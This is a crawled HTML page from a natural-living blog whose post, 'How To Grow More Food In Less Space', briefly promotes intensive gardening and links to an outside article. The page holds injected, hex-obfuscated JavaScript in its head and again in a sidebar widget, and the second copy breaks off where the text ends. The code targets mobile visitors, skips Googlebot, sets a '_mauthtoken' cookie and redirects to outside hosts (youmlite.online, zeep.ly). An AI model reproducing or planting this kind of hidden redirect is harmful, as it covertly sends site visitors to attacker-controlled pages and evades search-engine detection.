

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://healthandnaturalliving.net/how-to-grow-more-food-in-less-space/
body_size: 9313
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x6d\x6c\x69\x74\x65\x2e\x6f\x6e\x6c\x69\x6e\x65\x2f\x78\x78\x78\x78","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	
<meta name="viewport" content="width=device-width" />
<title>How To Grow More Food In Less Space | Health &amp; Natural Living</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://healthandnaturalliving.net/xmlrpc.php" />
<style type='text/css'>Default CSS Comment</style><link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//go.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Feed" href="http://healthandnaturalliving.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Comments Feed" href="http://healthandnaturalliving.net/comments/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php","share_counts_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"43b9f8e474f0645e00472bc88fc5dddb","url_components":{"year":"2014","monthnum":"04","day":"10","hour":"10","minute":"55","second":"41","post_id":"9319","postname":"how-to-grow-more-food-in-less-space","category":"home-garden"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='43b9f8e474f0645e00472bc88fc5dddb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Health &amp; Natural Living' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='http://healthandnaturalliving.net/how-to-grow-more-food-in-less-space/' />
<meta name='shareaholic:keywords' content='cat:home &amp; garden, cat:how to, type:post' />
<meta name='shareaholic:article_published_time' content='2014-04-10T10:55:41-04:00' />
<meta name='shareaholic:article_modified_time' content='2014-10-07T21:07:29-04:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Health and Natural Living' />
<meta name='shareaholic:site_id' content='43b9f8e474f0645e00472bc88fc5dddb' />
<meta name='shareaholic:wp_version' content='9.4.0' />
<meta name='shareaholic:image' content='http://healthandnaturalliving.net/wp-content/uploads/2014/04/h11-s4.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://healthandnaturalliving.net/wp-content/uploads/2014/04/h11-s4.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/healthandnaturalliving.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=61d4b84f5fc4d417e60c747f5797b0f0"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://healthandnaturalliving.net/wp-content/cache/minify/55e25.css" media="all" />





<script src="http://healthandnaturalliving.net/wp-content/cache/minify/1e438.js"></script>


<link rel="https://api.w.org/" href="http://healthandnaturalliving.net/wp-json/" /><link rel="alternate" type="application/json" href="http://healthandnaturalliving.net/wp-json/wp/v2/posts/9319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://healthandnaturalliving.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://healthandnaturalliving.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='All Natural Cold Sore Remedy' href='http://healthandnaturalliving.net/all-natural-cold-sore-remedy/' />
<link rel='next' title='Bye, Bye Bugs! Healthy Bug Spray That Works!' href='http://healthandnaturalliving.net/bye-bye-bugs-healthy-bug-spray-that-works/' />

<link rel="canonical" href="http://healthandnaturalliving.net/how-to-grow-more-food-in-less-space/" />
<link rel='shortlink' href='http://healthandnaturalliving.net/?p=9319' />
<link rel="alternate" type="application/json+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fhow-to-grow-more-food-in-less-space%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fhow-to-grow-more-food-in-less-space%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//healthandnaturalliving.net/?wordfence_lh=1&hid=7D8DAB46DF4C725C6D4C97754A6443B7');
</script><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<link href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<!--[if IE 7]>
<style type="text/css">	[class^="icon-"] a, #searchicon a{text-indent: 0px;} </style>
<![endif]-->
<style type="text/css">
@font-face {
  font-family: 'richicons';
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651');
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651#iefix') format('embedded-opentype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.woff?24480651') format('woff'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.ttf?24480651') format('truetype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.svg?24480651#richicons') format('svg');
  font-weight: normal;
  font-style: normal;
}

a, a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1.entry-title a:hover, .meta-nav a, .meta-nav a:hover, #respond .required, .widget-area a:hover, .footer-widget-area a:hover, #colophon a:hover, .nav-previous a span, .nav-next a span, .postformatlabel a span, .paginate a:hover, .paginate a:active, .paginate .current, #cancel-comment-reply-link{color:#0066cc;} a.styledbutton, a.more-link, input[type="submit"]#submit, input[type="submit"], #navigation, .catlabel {background:#0066cc;} a:hover.styledbutton, a:hover.more-link, input[type="submit"]:hover#submit, input[type="submit"]:hover, .sf-menu li:hover,
.sf-menu li.sfHover, .sf-menu li.current-menu-item, .searchbox {background:#3d81ee;} #header{background:#ffffff;}  .sf-menu a, ul.sub-menu a:hover, ul.sub-menu li.current-menu-item a,.catlabel, .catlabel a, .catlabel a:hover, [class^="icon-"], #searchicon, #menutrigger, h1#sitetitle,p#sitedescription  {color:#ffffff;} </style>

</head>
<body class="post-template-default single single-post postid-9319 single-format-standard bg">
	<div id="header">
		<div id="masthead" class="container_16 containermargin">		
			<div id="logo">
								<a href="http://healthandnaturalliving.net/" title="Health &amp; Natural Living - "><img src="http://healthandnaturalliving.com/wp-content/uploads/2014/04/Health-Natural-Living-logo.png" alt="Health &amp; Natural Living - "/> </a>
							
			</div><!-- #logo -->
						<div style="clear:both;"></div>
		</div><!-- #masthead -->	
	</div><!-- #header -->	
	<nav id="navigation">
		<div id="access" class="container_16 containermargin">
			<div class="nav1">
				<div class="skip-link screen-reader-text">
					<a href="#content" title="Skip to content">Skip to content</a>
				</div>
				<div id="mobilemenu" class="notonscreen">
					<div id="menutrigger" class="icon-th-list"> </div> 
					<form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					<div style="clear:both;"></div>
				</div>
				<div class="menu-header-container"><ul id="primary" class="sf-menu"><li id="menu-item-9644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9644"><a href="http://healthandnaturalliving.net/category/beauty/">Beauty</a></li>
<li id="menu-item-9648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9648"><a href="http://healthandnaturalliving.net/category/diy/">DIY</a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9647"><a href="http://healthandnaturalliving.net/category/food-and-drinks/">Food &amp; Drinks</a></li>
<li id="menu-item-9649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9649"><a href="http://healthandnaturalliving.net/category/fun/">Fun</a></li>
<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9642"><a href="http://healthandnaturalliving.net/category/health/">Health</a></li>
<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9646"><a href="http://healthandnaturalliving.net/category/herbs-essential-oils/">Herbs &#038; Essential Oils</a></li>
<li id="menu-item-9645" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9645"><a href="http://healthandnaturalliving.net/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9641"><a href="http://healthandnaturalliving.net/category/how-to/">How To</a></li>
<li id="menu-item-9643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9643"><a href="http://healthandnaturalliving.net/category/tips/">Tips</a></li>
</ul></div>				
				<ul id="iconmenu" class="sf-menu">	
					<div id="iconmenu" class="sf-menu"><ul>
<li class="page_item page-item-6"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-360"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li class="page_item page-item-23"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-10"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
<li class="page_item page-item-1265"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
</ul></div>
					
					
					
					
										
					
   
					</ul>
				<div style="clear:both;"></div>
			</div>
		</div><!-- #access -->
	</nav><!-- #navigation --><div id="wrapper">
	<div id="contentcontainer" class="container_16 containermargin">
		<div id="content" class="grid_10">
 			 				<article class="boxes">
	<header>
		<h1 class="entry-title">How To Grow More Food In Less Space</h1>
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living">Health and Natural Living</a>
		on</span> April 10, 2014	
		 </div><!-- .entry-meta -->
	</header>
	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='How To Grow More Food In Less Space' data-link='http://healthandnaturalliving.net/how-to-grow-more-food-in-less-space/' data-app-id-name='post_above_content'></div>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>
<p><img loading="lazy" src="http://healthandnaturalliving.net/wp-content/uploads/2014/04/h11-s4.jpg" alt="h11-s" width="402" height="600" class="aligncenter size-full wp-image-9320" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

</p>
<p>It almost sounds too good to be true but you really can utilize the space you have, no matter the size and maximize the amount of food you grow.</p>
<p>With tips and tricks on everything you can do, this post will show you how anyone can establish an intensive garden and make the most of the space they have with a minimal amount of effort.</p>
<p>To find out how you can grow more food in less space visit motherearthnews.com here…</p>
<p style="text-align: center"><a href="http://www.motherearthnews.com/organic-gardening/intensive-gardening-zm0z14fmzsto.aspx#axzz2x49v7X25" target="_blank"><span style="font-size: x-large"><span style="color: Black"><strong>How To Grow More Food In Less Space</strong></span></a></p>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="2" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net 300x250 text-images - end of post -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="4739835548"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='How To Grow More Food In Less Space' data-link='http://healthandnaturalliving.net/how-to-grow-more-food-in-less-space/' data-app-id-name='post_below_content'></div>		<div style="clear:both;"></div>
	</div><!-- .entry-content -->
	</article>						<!-- Related Posts Script, thanx to http://www.3mind.at/ -->
			
			<div id="comments" class="boxes">




		<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->
		</div><!-- #content -->
		<div id="sidebar" class="grid_6 notonmobile">	
		<div id="primary" class="widget-area">
			<ul class="xoxo">
<li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><h3 class="widget-title">Find Us on Facebook</h3><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/HealthAndNaturalLiving" width="298" show_faces="true" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x47\x5a\x35\x61\x71","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 